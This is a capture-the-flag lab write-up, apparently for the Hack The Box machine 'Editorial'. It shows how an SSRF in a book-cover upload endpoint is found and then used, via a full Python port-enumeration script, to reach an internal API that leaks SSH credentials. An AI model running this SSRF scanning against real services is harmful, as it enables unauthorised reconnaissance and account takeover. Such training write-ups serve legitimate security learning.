DEV

Classic '22+80' begin for a linux machine:

The web app is an online bookstore/library that allows authors to share their work:

As the role of author, we can publish our book on the '/upload' API that we can access it through the 'Publish with us' menu. This is where we can interact with the web app. I noticed that we can upload the book cover by providing an URL, which is a classic and potential SSRF attack surface; or in another way we can upload local files to try some RCEs bypassing WAF:

However, both attack surfaces are not showing up in the intercepted request through the '/upload' endpoint:
Then I clicked the 'Preview' button on the webpage, sending a different request to the '/upload-cover' endpoint. This is where we can control the attack factors and the server responsed an URI under 'static/uploads', which allows the uploaded image to be accessed by the webpage:

A simple test for the parameter 'bookurl' with a POST request:

The result tells us it is an exposed interface where we can interact with the server directly:


Then I tried some simple SSRF payload, but I noticed that the response is different. The object is now under the '/static/images' URI, rather than '/static/uploads' as before:
With a blank image if we check the link:

I did some A/B tests to figure out how this works—If we request with an URL providing images or non-exist object, the server responses an URI under the '/static/images' path that contains a preview image; if we request with an URL that serves certain content types, i.e. text, JSON, the server responses an URI under the '/static/uploads' path contains corresponding data, which we can then download it with the browser.
Therefore, we can enumerate ports for '127.0.0.1' to perform further reconnaissance. I wrote a python script to test common ports for the local host, filtering the 'image' keyword for the responses to get desired objects that are available for downloading:
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
from pwn import log

bar = log.progress("Port Enumeration")

# URLs
base_url = "http://editorial.htb"
upload_url = f"{base_url}/upload-cover"

# Dummy headers
headers = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36',
    'Accept': '*/*',
    'Origin': base_url,
    'Referer': f"{base_url}/upload",
    'Accept-Encoding': 'gzip, deflate, br',
    'Accept-Language': 'en-US,en;q=0.9',
    'Connection': 'close'
}

# List of common ports for 127.0.0.1
common_ports = [80, 443, 8080, 3306, 8000, 3000, 5000, 5432, 22, 25, 27017, 6379, 9200, 7474,]

# Port enum
for port in common_ports:
# for port in range(1, 10000):
    bar.status(f"Testing port: {port}")

    # Create the form data
    m = MultipartEncoder(
        fields={
            'bookurl': f'http://127.0.0.1:{port}',
            'bookfile': ('axura.jpg', open('/home/axura/HTB/editorial/axura.jpg', 'rb'), 'image/jpeg'),  # change this dummy jpg path
        }
    )

    headers['Content-Type'] = m.content_type

    try:
        response = requests.post(upload_url, headers=headers, data=m)
        if response.status_code == 200 and 'image' not in response.text:
            bar.success(f"Port {port} might be open! Valid response received.")
            print(f"Response URL: {base_url}/{response.text.strip()}")
        else:
            pass
    except requests.exceptions.RequestException as e:
        print(f"Request failed on port {port}: {str(e)}")
As a result, port 5000 is open and it seems to be interesting:

I downloaded the object from the response URL. It's some JSON data:
{
  "messages": [
    {
      "promotions": {
        "description": "Retrieve a list of all the promotions in our library.",
        "endpoint": "/api/latest/metadata/messages/promos",
        "methods": "GET"
      }
    },
    {
      "coupons": {
        "description": "Retrieve the list of coupons to use in our library.",
        "endpoint": "/api/latest/metadata/messages/coupons",
        "methods": "GET"
      }
    },
    {
      "new_authors": {
        "description": "Retrieve the welcome message sended to our new authors.",
        "endpoint": "/api/latest/metadata/messages/authors",
        "methods": "GET"
      }
    },
    {
      "platform_use": {
        "description": "Retrieve examples of how to use the platform.",
        "endpoint": "/api/latest/metadata/messages/how_to_use_platform",
        "methods": "GET"
      }
    }
  ],
  "version": [
    {
      "changelog": {
        "description": "Retrieve a list of all the versions and updates of the api.",
        "endpoint": "/api/latest/metadata/changelog",
        "methods": "GET"
      }
    },
    {
      "latest": {
        "description": "Retrieve the last version of api.",
        "endpoint": "/api/latest/metadata",
        "methods": "GET"
      }
    }
  ]
}
Port 5000 is commonly used for local development servers, particularly by Flask (a Python web framework). The response reveals JSON data describing several API endpoints, along with their methods and descriptions. This data is indicative of a RESTful API server that's designed to provide clients with structured access to various resources.
Then we can make HTTP GET requests through the SSRF primitive to these endpoints to see what data or functionality they expose:

After testing, the endpoint '/api/latest/metadata/messages/authors' gives us some credentials that we can download the data from the response URL again:
{
  "template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."
}
We can then use the credential dev:dev080217_devAPI!@ to SSH login the machine and take the user flag:

PROD
